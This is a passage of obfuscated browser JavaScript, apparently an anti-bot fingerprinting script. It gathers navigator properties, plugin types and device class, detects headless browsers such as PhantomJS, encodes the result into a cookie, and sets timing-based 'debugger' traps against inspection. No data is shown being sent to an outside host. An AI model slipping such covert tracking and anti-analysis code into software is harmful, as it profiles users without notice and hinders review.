_0x3d8bad+_0xbbc76f;},'\x7a\x70\x4f':function _0xe686a1(_0x439bc3,_0x568953){return _0x439bc3(_0x568953);},'\x67\x75\x4d':function _0x4f7fed(_0x1e7cac,_0x2eb541){return _0x1e7cac+_0x2eb541;},'\x50\x48\x59':function _0x28c552(_0x36458a,_0x18611a){return _0x36458a+_0x18611a;},'\x5a\x67\x51':function _0x53f31b(_0x3738bd,_0x272b8f,_0x1bef77){return _0x3738bd(_0x272b8f,_0x1bef77);},'\x69\x6a\x62':function _0x38a2f4(_0x21b516,_0x2c4b86){return _0x21b516-_0x2c4b86;},'\x76\x4b\x6a':function _0x56ff63(_0x5d2d80,_0x24be55){return _0x5d2d80<_0x24be55;},'\x48\x52\x67':function _0x3eef75(_0x43d20f,_0x253b02,_0x2856c6,_0x3cb80d){return _0x43d20f(_0x253b02,_0x2856c6,_0x3cb80d);},'\x52\x44\x46':function _0x426723(_0x246778,_0x2e9955){return _0x246778+_0x2e9955;},'\x4c\x75\x47':function _0x152ce6(_0x534575,_0xd43ae8){return _0x534575+_0xd43ae8;},'\x55\x59\x56':function _0x13670f(_0x5adad4,_0x16de8b){return _0x5adad4%_0x16de8b;},'\x71\x78\x70':function _0x3f5720(_0x2fd47c){return _0x2fd47c();}};var _0xd9d2b9=_0x9bf6('0x41', '\x47\x25\x78\x63')[_0x9bf6('0x42', '\x65\x55\x2a\x58')]('\x7c'),_0x326654=0x0;while(!![]){switch(_0xd9d2b9[_0x326654++]){case'\x30':var _0x4df9f0=0x2;continue;case'\x31':_0xbf69[_0x9bf6('0x43', '\x4f\x7a\x54\x21')]();continue;case'\x32':_0x33461c[_0x9bf6('0x44', '\x4b\x6d\x5a\x55')](_0x1ec1c0);continue;case'\x33':var _0x256dcc=_0x9bf6('0x45', '\x67\x63\x58\x33');continue;case'\x34':var _0x83a405='\x0a\x93\x8f\x73\x07\x3d\xe6\x51';var _0xe268ca=0x2;var _0xcadd19=0x0;var _0x9c3cfd=[];for(var _0xee1803=0x0;_0xee1803<_0x83a405['\x6c\x65\x6e\x67\x74\x68'];_0xee1803++){_0x9c3cfd['\x70\x75\x73\x68'](_0xee1803);}var _0xfb1f68=_0x9c3cfd.map(function(_0xae2258){return (_0x9c3cfd[_0xae2258]%_0xe268ca)?'':_0x83a405[_0xae2258];})['\x6a\x6f\x69\x6e']('');var _0xd711d9=_0x9c3cfd.map(function(_0xdba8a9){return (_0x9c3cfd[_0xdba8a9]%_0xe268ca)?_0x83a405[_0xdba8a9]:'';})['\x6a\x6f\x69\x6e']('');var _0xe86390=[];for(var _0x93ef98=0x0;_0x93ef98<_0xfb1f68['\x6c\x65\x6e\x67\x74\x68']+_0xd711d9['\x6c\x65\x6e\x67\x74\x68'];_0x93ef98++){_0xe86390['\x70\x75\x73\x68'](_0x93ef98);}var _0xc6ea88=_0xe86390.map(function(_0xbf0f52){return _0xbf0f52%_0xe268ca==_0xcadd19?_0xfb1f68[_0xbf0f52/_0xe268ca]:_0xd711d9[_0xbf0f52/_0xe268ca|_0xcadd19];})['\x6a\x6f\x69\x6e']('');var _0xd813ec='\xad\xf4\x9c\x8a\x14\x7b\xd5\xff';var _0x579ae6=0x5;while(--_0x579ae6){_0xd813ec=_0xd813ec['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd813ec[0x0];}var _0x4af768=_0xd813ec;var _0x3eac4a=_0xd813ec['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x3eac4a){_0x4af768=_0x4af768['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4af768[0x0];}var _0x2a56da=_0x9bf6('0x47', _0xc6ea88);continue;case'\x35':var _0x31445e=_0x2c225e[_0x9bf6('0x48', '\x45\x6a\x5b\x40')](function(_0x5550f7){return _0x2de8f6[_0x9bf6('0x49', '\x6b\x62\x51\x25')](_0x5550f7,_0x4df9f0)==_0x4fe023?_0x124fcc[_0x5550f7/_0x4df9f0]:_0x37a8eb[_0x2de8f6[_0x9bf6('0x4a', '\x24\x6a\x72\x42')](_0x5550f7,_0x4df9f0)|_0x4fe023];})[_0x9bf6('0x4b', '\x5e\x44\x75\x51')]('');continue;case'\x36':var _0x5360cb=_0x26efb5[_0x9bf6('0x4c', '\x6a\x5e\x2a\x35')]();continue;case'\x37':var _0x432de3='';continue;case'\x38':_0xbf69[_0x9bf6('0x4d', '\x44\x75\x56\x67')](_0x33461c[_0x9bf6('0x4e', '\x40\x34\x72\x43')](btoa,_0x11041d));continue;case'\x39':_0x4c8222=_0x33461c[_0x9bf6('0x4f', '\x24\x6a\x72\x42')](btoa,_0x33461c[_0x9bf6('0x50', '\x64\x5e\x2a\x76')](_0x33461c[_0x9bf6('0x51', '\x6c\x39\x34\x73')](_0x33461c[_0x9bf6('0x51', '\x6c\x39\x34\x73')](_0x33461c[_0x9bf6('0x52', '\x71\x6e\x64\x23')](_0x9bf6,_0x33461c[_0x9bf6('0x53', '\x6b\x62\x51\x25')](_0xbf69[_0x9bf6('0x54', '\x23\x4e\x48\x38')],0x1),_0x2a56da[_0x9bf6('0x55', '\x42\x2a\x45\x76')](0x0,0x5)),_0x9bf6('0x56', '\x76\x21\x39\x67'))+_0x5360cb,_0x9bf6('0x57', '\x24\x6a\x72\x42')),_0x432de3));continue;case'\x31\x30':var _0x1eb648=[];continue;case'\x31\x31':for(var _0x4fb6e8=0x0;_0x33461c[_0x9bf6('0x58', '\x6b\x62\x51\x25')](_0x4fb6e8,_0x33461c[_0x9bf6('0x59', '\x45\x6a\x5b\x40')](_0x124fcc[_0x9bf6('0x5a', '\x4f\x39\x50\x70')],_0x37a8eb[_0x9bf6('0x5b', '\x4e\x45\x23\x4e')]));_0x4fb6e8++){_0x2c225e[_0x9bf6('0x5c', '\x6b\x21\x69\x71')](_0x4fb6e8);}continue;case'\x31\x32':for(var _0x4b4478=0x0;_0x33461c[_0x9bf6('0x5d', '\x74\x71\x35\x45')](_0x4b4478,_0x256dcc[_0x9bf6('0x5e', '\x44\x75\x56\x67')]);_0x4b4478++){_0x1eb648[_0x9bf6('0x5f', '\x47\x6c\x68\x33')](_0x4b4478);}continue;case'\x31\x33':_0x33461c[_0x9bf6('0x60', '\x23\x4e\x48\x38')](_0x296295,_0x9bf6('0x61', '\x74\x71\x35\x45'),_0x4c8222,0x14);continue;case'\x31\x34':for(var _0x47bfb5=0x0;_0x47bfb5<_0x4f0c8d[_0x9bf6('0x62', '\x7a\x64\x63\x56')];_0x47bfb5++){_0x26efb5[_0x47bfb5]=_0x5ec4d9(_0x33461c[_0x9bf6('0x63', '\x4a\x69\x33\x50')](_0x11041d,_0x4f0c8d[_0x47bfb5]));}continue;case'\x31\x35':var _0x4f0c8d=_0x33461c[_0x9bf6('0x64', '\x29\x31\x34\x53')](_0x592bd3);continue;case'\x31\x36':for(var _0x47bfb5=0x0;_0x33461c[_0x9bf6('0x65', '\x41\x71\x32\x23')](_0x47bfb5,_0x2a56da[_0x9bf6('0x5a', '\x4f\x39\x50\x70')]);_0x47bfb5++){_0x432de3+=_0x33461c[_0x9bf6('0x66', '\x2a\x6d\x67\x43')](_0x2a56da[_0x9bf6('0x1f', '\x45\x52\x35\x49')](_0x47bfb5),_0x5360cb[_0x9bf6('0x67', '\x71\x6e\x64\x23')](_0x33461c[_0x9bf6('0x68', '\x49\x35\x34\x55')](_0x47bfb5,_0x5360cb[_0x9bf6('0x69', '\x40\x34\x72\x43')])))[_0x9bf6('0x6a', '\x40\x34\x72\x43')](0x10);}continue;case'\x31\x37':var _0x2c225e=[];continue;case'\x31\x38':var _0x124fcc=_0x1eb648[_0x9bf6('0x6b', '\x42\x2a\x45\x76')](function(_0x4bc3b0){return _0x1dadd6[_0x9bf6('0x6c', '\x4e\x45\x23\x4e')](_0x1eb648[_0x4bc3b0],_0x4df9f0)?'':_0x256dcc[_0x4bc3b0];})[_0x9bf6('0x6d', '\x6c\x39\x34\x73')]('');continue;case'\x31\x39':var _0x4c8222;continue;case'\x32\x30':var _0x1dadd6={'\x67\x51\x43':function _0x4febd7(_0x137cfa,_0x24f2f8){return _0x33461c[_0x9bf6('0x6e', '\x43\x54\x55\x70')](_0x137cfa,_0x24f2f8);}};continue;case'\x32\x31':_0x33461c[_0x9bf6('0x6f', '\x32\x4c\x5d\x6a')](_0x1ec1c0);continue;case'\x32\x32':var _0x26efb5=new _0x3393fe[_0x9bf6('0x70', '\x23\x4e\x48\x38')](_0x4f0c8d[_0x9bf6('0x54', '\x23\x4e\x48\x38')]);continue;case'\x32\x33':var _0x4fe023=0x0;continue;case'\x32\x34':var _0x37a8eb=_0x1eb648[_0x9bf6('0x6b', '\x42\x2a\x45\x76')](function(_0x180c36){return _0x1eb648[_0x180c36]%_0x4df9f0?_0x256dcc[_0x180c36]:'';})[_0x9bf6('0x71', '\x41\x71\x32\x23')]('');continue;}break;}}function _0x5ec4d9(_0x4f206d){var _0x3b59e7=0x0;for(var _0x5403db=0x0;_0x2de8f6[_0x9bf6('0x72', '\x4f\x7a\x54\x21')](_0x5403db,_0x4f206d[_0x9bf6('0x73', '\x49\x5e\x74\x41')]);_0x5403db++){_0x3b59e7+=_0x4f206d[_0x9bf6('0x74', '\x29\x31\x34\x53')](_0x5403db);}_0x2de8f6[_0x9bf6('0x75', '\x4a\x48\x47\x6c')](_0x1ec1c0);return _0x3b59e7;}function _0x296295(_0x2c0f8a,_0x3288bb,_0x2d931d){var _0x2d299b='';var _0x5ce560=_0x9bf6('0x76', '\x6b\x62\x51\x25');var _0x49da41=_0x5ce560[_0x9bf6('0x77', '\x54\x41\x40\x4b')](0x0,0x1);var _0x43a711=_0x5ce560[_0x9bf6('0x77', '\x54\x41\x40\x4b')](0x1);if(_0x2d931d){var _0x23280d=new _0x3393fe[_0x9bf6('0x78', '\x47\x25\x78\x63')]();_0x23280d[_0x9bf6('0x79', '\x4a\x69\x33\x50')](_0x2de8f6[_0x9bf6('0x7a', '\x5e\x44\x75\x51')](_0x23280d[_0x9bf6('0x7b', '\x4e\x6c\x72\x75')](),_0x2de8f6[_0x9bf6('0x7c', '\x79\x5e\x51\x66')](_0x2d931d,0x3e8)));var _0x2d299b=_0x2de8f6[_0x9bf6('0x7d', '\x4f\x39\x50\x70')](_0x9bf6('0x7e', '\x47\x25\x78\x63'),_0x23280d[_0x9bf6('0x7f', '\x64\x41\x21\x47')]());}_0x5170a4[_0x9bf6('0x80', '\x23\x4e\x48\x38')]=_0x2de8f6[_0x9bf6('0x81', '\x64\x41\x21\x47')](_0x2de8f6[_0x9bf6('0x82', '\x4a\x69\x33\x50')](_0x2de8f6[_0x9bf6('0x83', '\x4a\x48\x47\x6c')](_0x2c0f8a,'\x3d')+_0x3288bb,_0x2d299b),_0x9bf6('0x84', '\x4f\x7a\x54\x21'));}function _0x424354(){var _0x24be7a={'\x58\x75\x6e':function _0x541403(_0x351e2f,_0x149d44){return _0x2de8f6[_0x9bf6('0x85', '\x23\x67\x39\x68')](_0x351e2f,_0x149d44);},'\x4c\x53\x6e':function _0xda0d3a(_0x1366e9,_0xcf1627){return _0x2de8f6[_0x9bf6('0x86', '\x24\x6a\x72\x42')](_0x1366e9,_0xcf1627);},'\x49\x79\x58':function _0xbde84a(_0x563496,_0x35c9e6){return _0x563496/_0x35c9e6;},'\x49\x68\x58':function _0x138794(_0x3e9125,_0x3caeb2){return _0x2de8f6[_0x9bf6('0x87', '\x75\x64\x29\x5d')](_0x3e9125,_0x3caeb2);},'\x45\x6f\x4f':function _0x575e70(_0xb6e644,_0x3d4627){return _0x2de8f6[_0x9bf6('0x88', '\x4e\x6c\x72\x75')](_0xb6e644,_0x3d4627);}};function _0x15ad30(_0xdd3667){if(_0x24be7a[_0x9bf6('0x89', '\x44\x75\x56\x67')](_0x24be7a[_0x9bf6('0x8a', '\x76\x55\x66\x79')]('',_0x24be7a[_0x9bf6('0x8b', '\x6b\x21\x69\x71')](_0xdd3667,_0xdd3667))[_0x9bf6('0x8c', '\x5e\x44\x75\x51')],0x1)||_0x24be7a[_0x9bf6('0x8d', '\x68\x66\x23\x57')](_0xdd3667%0x14,0x0)){(function(){}[_0x9bf6('0x8e', '\x64\x5e\x2a\x76')](_0x9bf6('0x8f', '\x41\x71\x32\x23'))());}else{(function(){}[_0x9bf6('0x90', '\x6c\x39\x34\x73')](_0x9bf6('0x91', '\x29\x31\x34\x53'))());}return _0x24be7a[_0x9bf6('0x92', '\x49\x5e\x74\x41')](_0x15ad30,++_0xdd3667);}try{return _0x2de8f6[_0x9bf6('0x93', '\x23\x67\x39\x68')](_0x15ad30,0x0);}catch(_0x37cfe3){}};function _0x1ec1c0(){if(_0x2de8f6[_0x9bf6('0x94', '\x32\x70\x5e\x23')](_0x2de8f6[_0x9bf6('0x95', '\x41\x57\x36\x62')](new _0x3393fe[_0x9bf6('0x96', '\x23\x4e\x48\x38')]()[_0x9bf6('0x97', '\x67\x63\x58\x33')](),_0x345371),0x1f4)){_0x2de8f6[_0x9bf6('0x98', '\x79\x5e\x51\x66')](_0x424354);}}function _0x2bec98(_0x4b5012){var _0x12c45a={'\x70\x65\x54':function _0x345e99(_0x268ffe,_0x567733){return _0x268ffe<_0x567733;},'\x75\x57\x54':function _0x32b8cb(_0xc3c75d,_0x18ffbc){return _0xc3c75d!==_0x18ffbc;},'\x6a\x4e\x52':function _0x409fa9(_0xd50ed8){return _0xd50ed8();},'\x6d\x4c\x58':function _0x454863(_0x496614,_0x522626){return _0x496614(_0x522626);},'\x43\x4c\x4c':function _0x37daba(_0x59c35f,_0xcba911){return _0x59c35f+_0xcba911;},'\x55\x6b\x79':function _0x13c8ab(_0x4e68a4,_0x1b0ef4){return _0x4e68a4+_0x1b0ef4;},'\x42\x65\x42':function _0x2da033(_0x2b9aca){return _0x2b9aca();},'\x4c\x58\x6f':function _0x8ca1d2(_0x45904c,_0x410c45){return _0x45904c(_0x410c45);},'\x65\x43\x76':function _0x3bb1f6(_0x225a5b,_0x322f73){return _0x225a5b===_0x322f73;},'\x77\x5a\x45':function _0x113447(_0x50f0cd,_0x194dbf){return _0x50f0cd(_0x194dbf);},'\x70\x54\x52':function _0x308ed0(_0x3b02fe,_0x49a76d){return _0x3b02fe+_0x49a76d;},'\x6e\x74\x6d':function _0x233846(_0x5b1b30,_0x45b0ca){return _0x5b1b30+_0x45b0ca;},'\x41\x65\x4c':function _0x1eac76(_0x56b937,_0x1b97e6){return _0x56b937(_0x1b97e6);},'\x74\x4c\x79':function _0x359f69(_0x4e9478,_0x169f38){return _0x4e9478(_0x169f38);},'\x54\x62\x68':function _0x2d5012(_0xacf9c5,_0x2130f1){return _0xacf9c5+_0x2130f1;},'\x64\x62\x6b':function _0x53a780(_0x5e4f1c,_0x4a7927){return _0x5e4f1c+_0x4a7927;},'\x41\x73\x4f':function _0x656af9(_0x21fc89,_0xcc711b){return _0x21fc89==_0xcc711b;},'\x51\x45\x6a':function _0xcc1c(_0x23c9a3,_0x46f6d2){return _0x23c9a3(_0x46f6d2);},'\x7a\x77\x56':function _0xbbb2f(_0x43dbae,_0x369e06){return _0x43dbae(_0x369e06);},'\x6a\x69\x71':function _0x55cb31(_0x4e6cb7,_0x272e4b){return _0x4e6cb7===_0x272e4b;},'\x54\x50\x51':function _0x48cd74(_0x2e3b5c,_0x545b2a){return _0x2e3b5c(_0x545b2a);},'\x71\x43\x52':function _0x531567(_0x24ab43,_0xf749f){return _0x24ab43<_0xf749f;},'\x51\x4a\x69':function _0x2e1763(_0x9d555f,_0x50ecf3){return _0x9d555f(_0x50ecf3);},'\x4a\x51\x62':function _0x3e3a60(_0x15a679,_0x488c3c){return _0x15a679+_0x488c3c;},'\x65\x63\x6f':function _0x374784(_0x88f38e,_0x5f2cb9){return _0x88f38e+_0x5f2cb9;},'\x4b\x4c\x68':function _0x22bd9b(_0x5d0d8c,_0x392579){return _0x5d0d8c+_0x392579;},'\x64\x4a\x70':function _0x11b1bf(_0xf220d0,_0x3ddddf){return _0xf220d0+_0x3ddddf;}};var _0x3a6306=_0x9bf6('0x99', '\x23\x4e\x48\x38')[_0x9bf6('0xf', '\x5e\x44\x75\x51')]('\x7c'),_0xa1b16=0x0;while(!![]){switch(_0x3a6306[_0xa1b16++]){case'\x30':var _0x34d9b8=_0x4f9973[_0x9bf6('0x9a', '\x41\x57\x36\x62')]-0x3;continue;case'\x31':var _0xbc4997='';continue;case'\x32':var _0x22457f=new Array();continue;case'\x33':var _0x4f9973=_0x9bf6('0x9b', '\x23\x4e\x48\x38');continue;case'\x34':var _0x545be6=0x5;continue;case'\x35':for(var _0xdab570=0x0;_0x12c45a[_0x9bf6('0x9c', '\x7a\x64\x63\x56')](_0xdab570,_0x4b5012[_0x9bf6('0x9d', '\x2a\x6d\x67\x43')]);_0xdab570++){var _0x1a0346=_0x4b5012[_0xdab570][0x0];var _0xc75e00=_0x4b5012[_0xdab570][0x2];switch(_0x4b5012[_0xdab570][0x1]){case _0x9bf6('0x9e', '\x23\x4e\x48\x38'):try{if(_0x12c45a[_0x9bf6('0x9f', '\x76\x55\x66\x79')](typeof _0x12c45a[_0x9bf6('0xa0', '\x68\x66\x23\x57')](_0xc75e00),_0x9bf6('0xa1', '\x47\x6c\x68\x33'))){_0x22457f[_0x22457f[_0x9bf6('0x3e', '\x43\x54\x55\x70')]]=_0x12c45a[_0x9bf6('0xa2', '\x45\x6a\x5b\x40')](_0x50b552,_0x12c45a[_0x9bf6('0xa3', '\x41\x57\x36\x62')](_0x1a0346,_0x9bf6('0xa4', '\x64\x41\x21\x47')));}else{_0x22457f[_0x22457f[_0x9bf6('0xa5', '\x5d\x43\x6c\x6b')]]=_0x12c45a[_0x9bf6('0xa6', '\x4f\x39\x50\x70')](_0x50b552,_0x12c45a[_0x9bf6('0xa7', '\x49\x35\x34\x55')](_0x1a0346,_0x9bf6('0xa8', '\x2a\x6d\x67\x43')));}}catch(_0x433795){_0x22457f[_0x22457f[_0x9bf6('0xa9', '\x6b\x21\x69\x71')]]=_0x12c45a[_0x9bf6('0xaa', '\x74\x63\x6c\x67')](_0x50b552,_0x1a0346+_0x9bf6('0xab', '\x4e\x45\x23\x4e'));}break;case _0x9bf6('0xac', '\x64\x41\x21\x47'):try{try{_0xbc4997=_0x12c45a[_0x9bf6('0xad', '\x5a\x5b\x5d\x42')](_0xc75e00);if(typeof _0xbc4997===_0x9bf6('0xae', '\x54\x41\x40\x4b')){_0x22457f[_0x22457f[_0x9bf6('0xaf', '\x45\x52\x35\x49')]]=_0x12c45a[_0x9bf6('0xb0', '\x41\x57\x36\x62')](_0x50b552,_0x1a0346+_0x9bf6('0xb1', '\x7a\x64\x63\x56'));}else if(_0x12c45a[_0x9bf6('0xb2', '\x4e\x45\x23\x4e')](_0xbc4997,null)){_0x22457f[_0x22457f[_0x9bf6('0xb3', '\x29\x31\x34\x53')]]=_0x12c45a[_0x9bf6('0xb4', '\x32\x6f\x4d\x42')](_0x50b552,_0x12c45a[_0x9bf6('0xb5', '\x4f\x39\x50\x70')](_0x1a0346,_0x9bf6('0xb6', '\x68\x66\x23\x57')));}else{_0x22457f[_0x22457f[_0x9bf6('0x9d', '\x2a\x6d\x67\x43')]]=_0x50b552(_0x12c45a[_0x9bf6('0xb7', '\x23\x67\x39\x68')](_0x12c45a[_0x9bf6('0xb8', '\x4a\x69\x33\x50')](_0x1a0346,'\x3d'),_0xbc4997[_0x9bf6('0xb9', '\x6c\x39\x34\x73')]()));}}catch(_0x388130){_0x22457f[_0x22457f[_0x9bf6('0x5e', '\x44\x75\x56\x67')]]=_0x12c45a[_0x9bf6('0xba', '\x5a\x5b\x5d\x42')](_0x50b552,_0x12c45a[_0x9bf6('0xbb', '\x4b\x6d\x5a\x55')](_0x1a0346,_0x9bf6('0xbc', '\x74\x71\x35\x45')));break;}break;}catch(_0x43caa5){_0x22457f[_0x22457f[_0x9bf6('0x5b', '\x4e\x45\x23\x4e')]]=_0x12c45a[_0x9bf6('0xbd', '\x45\x52\x35\x49')](_0x50b552,_0x12c45a[_0x9bf6('0xbe', '\x4e\x6c\x72\x75')](_0x12c45a[_0x9bf6('0xbf', '\x4f\x39\x50\x70')](_0x1a0346,'\x3d'),_0x43caa5));}break;case _0x9bf6('0xc0', '\x32\x70\x5e\x23'):try{var _0x1d9a8c=_0x9bf6('0xc1', '\x44\x75\x56\x67')[_0x9bf6('0xc2', '\x4f\x7a\x54\x21')]('\x7c'),_0x55dcbd=0x0;while(!![]){switch(_0x1d9a8c[_0x55dcbd++]){case'\x30':try{var _0x2d62b5=_0x5d6363[_0x9bf6('0xc3', '\x4e\x6c\x72\x75')][_0x9bf6('0xc4', '\x68\x66\x23\x57')];if(_0x12c45a[_0x9bf6('0xc5', '\x32\x70\x5e\x23')](_0x2d62b5,0x0)||_0x12c45a[_0x9bf6('0xc6', '\x2a\x6d\x67\x43')](_0x2d62b5,null)){_0x22457f[_0x22457f[_0x9bf6('0xc7', '\x23\x67\x39\x68')]]=_0x12c45a[_0x9bf6('0xc8', '\x65\x55\x2a\x58')](_0x50b552,_0x9bf6('0xc9', '\x74\x71\x35\x45'));break;}}catch(_0x50b07a){_0x22457f[_0x22457f[_0x9bf6('0xca', '\x74\x71\x35\x45')]]=_0x12c45a[_0x9bf6('0xcb', '\x45\x52\x35\x49')](_0x50b552,_0x9bf6('0xcc', '\x4e\x6c\x72\x75'));break;}continue;case'\x31':try{_0x200b3f=_0xa7483a[_0x9bf6('0xcd', '\x23\x67\x39\x68')]('\x69');}catch(_0x1d5d49){_0x22457f[_0x22457f[_0x9bf6('0xb3', '\x29\x31\x34\x53')]]=_0x50b552(_0x9bf6('0xce', '\x49\x35\x34\x55'));break;}continue;case'\x32':var _0xa7483a=[];continue;case'\x33':for(var _0x200b3f=0x0;_0x200b3f<_0xa7483a[_0x9bf6('0xa5', '\x5d\x43\x6c\x6b')];_0x200b3f++){_0x22457f[_0x22457f[_0x9bf6('0x9d', '\x2a\x6d\x67\x43')]]=_0x12c45a[_0x9bf6('0xcf', '\x45\x6a\x5b\x40')](_0x50b552,_0x9bf6('0xd0', '\x32\x6f\x4d\x42')+_0xa7483a[_0x200b3f]);}continue;case'\x34':for(var _0x200b3f=0x0;_0x12c45a[_0x9bf6('0xd1', '\x4e\x45\x23\x4e')](_0x200b3f,_0x5d6363[_0x9bf6('0xd2', '\x41\x57\x36\x62')][_0x9bf6('0xd3', '\x5a\x5b\x5d\x42')]);_0x200b3f++){var _0x1f2b9d=_0x9bf6('0xd4', '\x6a\x5e\x2a\x35')[_0x9bf6('0xd5', '\x6a\x5e\x2a\x35')]('\x7c'),_0x77990d=0x0;while(!![]){switch(_0x1f2b9d[_0x77990d++]){case'\x30':var _0x162fed=_0x9bf6('0xd6', '\x44\x75\x56\x67');continue;case'\x31':if(_0x12c45a[_0x9bf6('0xd7', '\x45\x52\x35\x49')](typeof _0x5d6363[_0x9bf6('0xd2', '\x41\x57\x36\x62')][_0x200b3f],_0x9bf6('0xd8', '\x4f\x7a\x54\x21'))){_0x22457f[_0x22457f[_0x9bf6('0xc7', '\x23\x67\x39\x68')]]=_0x12c45a[_0x9bf6('0xd9', '\x68\x66\x23\x57')](_0x50b552,_0x9bf6('0xda', '\x49\x5e\x74\x41'));break;}continue;case'\x32':if(_0x12c45a[_0x9bf6('0xdb', '\x5e\x44\x75\x51')](_0xa7483a[_0x9bf6('0xdc', '\x6c\x39\x34\x73')](_0x162fed),0x0)){_0xa7483a[_0x9bf6('0xdd', '\x6a\x5e\x2a\x35')](_0x162fed);}continue;case'\x33':var _0x211c74=_0x5d6363[_0x9bf6('0xde', '\x5a\x5b\x5d\x42')][_0x200b3f][_0x9bf6('0xdf', '\x45\x52\x35\x49')];continue;case'\x34':if(_0x12c45a[_0x9bf6('0xe0', '\x40\x34\x72\x43')](typeof _0x211c74,_0x9bf6('0xe1', '\x76\x55\x66\x79'))){_0x162fed=_0x9bf6('0xe2', '\x29\x31\x34\x53');}else if(_0x211c74[_0x9bf6('0xe3', '\x29\x31\x34\x53')]('\x2e')[_0x9bf6('0xe4', '\x4a\x69\x33\x50')]>0x1){_0x162fed=_0x211c74[_0x9bf6('0xe5', '\x41\x57\x36\x62')]('\x2e')[_0x9bf6('0xe6', '\x32\x70\x5e\x23')]();}continue;}break;}}continue;}break;}}catch(_0x2c1899){_0x22457f[_0x22457f[_0x9bf6('0x5b', '\x4e\x45\x23\x4e')]]=_0x12c45a[_0x9bf6('0xe7', '\x45\x52\x35\x49')](_0x50b552,_0x12c45a[_0x9bf6('0xe8', '\x2a\x6d\x67\x43')](_0x9bf6('0xe9', '\x4f\x7a\x54\x21'),_0x2c1899));}break;case _0x9bf6('0xea', '\x43\x54\x55\x70'):if(_0x1a0346===_0x9bf6('0xeb', '\x64\x41\x21\x47')){try{var _0x449d9c='';var _0x48af5f=navigator[_0x9bf6('0xec', '\x40\x34\x72\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9bf6('0xed', '\x6b\x21\x69\x71')](_0x48af5f)){_0x449d9c=_0x9bf6('0xee', '\x41\x71\x32\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9bf6('0xef', '\x43\x54\x55\x70')](_0x48af5f)){_0x449d9c=_0x9bf6('0xf0', '\x76\x21\x39\x67');}else{_0x449d9c=_0x9bf6('0xf1', '\x41\x71\x32\x23');}_0x22457f[_0x22457f[_0x9bf6('0xf2', '\x64\x41\x21\x47')]]=_0x12c45a[_0x9bf6('0xf3', '\x74\x71\x35\x45')](_0x50b552,_0x1a0346+'\x3d'+_0x449d9c);}catch(_0x4955e2){_0x22457f[_0x22457f[_0x9bf6('0xa9', '\x6b\x21\x69\x71')]]=_0x50b552(_0x12c45a[_0x9bf6('0xf4', '\x24\x6a\x72\x42')](_0x12c45a[_0x9bf6('0xf5', '\x44\x75\x56\x67')](_0x1a0346,_0x9bf6('0xf6', '\x23\x67\x39\x68')),_0x4955e2[_0x9bf6('0xf7', '\x41\x57\x36\x62')]()));}}break;}_0x1ec1c0();}continue;case'\x36':while(--_0x545be6){_0x4f9973=_0x12c45a[_0x9bf6('0xf8', '\x6a\x5e\x2a\x35')](_0x4f9973[_0x9bf6('0xf9', '\x32\x6f\x4d\x42')](0x1),_0x4f9973[0x0]);}continue;case'\x37':while(--_0x34d9b8){_0x39276f=_0x12c45a[_0x9bf6('0xfa', '\x4a\x48\x47\x6c')](_0x39276f[_0x9bf6('0xfb', '\x74\x71\x35\x45')](0x1),_0x39276f[0x0]);}continue;case'\x38':return _0x22457f[_0x9bf6('0xfc', '\x71\x6e\x64\x23')]();continue;case'\x39':var _0x39276f=_0x4f9973;continue;}break;}}var _0x534bf8=[[_0x9bf6('0xfd', '\x4a\x48\x47\x6c'),_0x9bf6('0xfe', '\x4e\x6c\x72\x75'),function(){return navigator;}],[_0x9bf6('0xff', '\x6b\x21\x69\x71'),_0x9bf6('0x100', '\x6b\x62\x51\x25'),function(){return navigator[_0x9bf6('0x101', '\x32\x4c\x5d\x6a')];}],[_0x9bf6('0x102', '\x4e\x45\x23\x4e'),_0x9bf6('0x103', '\x71\x6e\x64\x23'),function(){return navigator[_0x9bf6('0x104', '\x5d\x43\x6c\x6b')];}],[_0x9bf6('0x105', '\x5e\x44\x75\x51'),_0x9bf6('0x106', '\x49\x35\x34\x55'),function(){return _0x2de8f6[_0x9bf6('0x107', '\x4b\x6d\x5a\x55')](navigator[_0x9bf6('0x108', '\x43\x54\x55\x70')][_0x9bf6('0x109', '\x47\x25\x78\x63')],0x0);}],[_0x9bf6('0x10a', '\x6b\x62\x51\x25'),_0x9bf6('0x10b', '\x5e\x44\x75\x51'),function(){return navigator[_0x9bf6('0x10c', '\x75\x39\x43\x5e')];}],[_0x9bf6('0x10d', '\x76\x21\x39\x67'),_0x9bf6('0x10e', '\x6c\x39\x34\x73'),function(){return navigator[_0x9bf6('0x10f', '\x64\x5e\x2a\x76')];}],[_0x9bf6('0x110', '\x45\x52\x35\x49'),_0x9bf6('0x111', '\x6b\x21\x69\x71'),function(){}],[_0x9bf6('0x112', '\x75\x39\x43\x5e'),_0x9bf6('0x113', '\x42\x2a\x45\x76'),function(){var _0x2eb3a4=ActiveXObject;return _0x2eb3a4;}],[_0x9bf6('0x114', '\x41\x71\x32\x23'),_0x9bf6('0x115', '\x41\x71\x32\x23'),function(){var _0x496936=webkitURL;return _0x496936;}],[_0x9bf6('0x116', '\x44\x75\x56\x67'),_0x9bf6('0x117', '\x24\x6a\x72\x42'),function(){var _0x22db6c=_phantom;return _0x22db6c;}],[_0x9bf6('0x118', '\x29\x31\x34\x53'),_0x9bf6('0x119', '\x32\x6f\x4d\x42'),function(){var _0x3be97f=callPhantom;return _0x3be97f;}],[_0x9bf6('0x11a', '\x49\x35\x34\x55'),_0x9bf6('0x113', '\x42\x2a\x45\x76'),function(){var _0x374eae=chrome;return _0x374eae;}],[_0x9bf6('0x11b', '\x41\x57\x36\x62'),_0x9bf6('0x11c', '\x54\x41\x40\x4b'),function(){var _0x2e5d0b=yandex;return _0x2e5d0b;}],[_0x9bf6('0x11d', '\x32\x4c\x5d\x6a'),_0x9bf6('0x11e', '\x79\x5e\x51\x66'),function(){var _0x3510a0=opera;return _0x3510a0;}],[_0x9bf6('0x11f', '\x4b\x6d\x5a\x55'),_0x9bf6('0x120', '\x6a\x5e\x2a\x35'),function(){var _0x87c068=opr;return _0x87c068;}],[_0x9bf6('0x121', '\x64\x41\x21\x47'),_0x9bf6('0x122', '\x4b\x6d\x5a\x55'),function(){var _0x4108f6=safari;return _0x4108f6;}],[_0x9bf6('0x123', '\x79\x5e\x51\x66'),_0x9bf6('0x124', '\x6b\x21\x69\x71'),function(){var 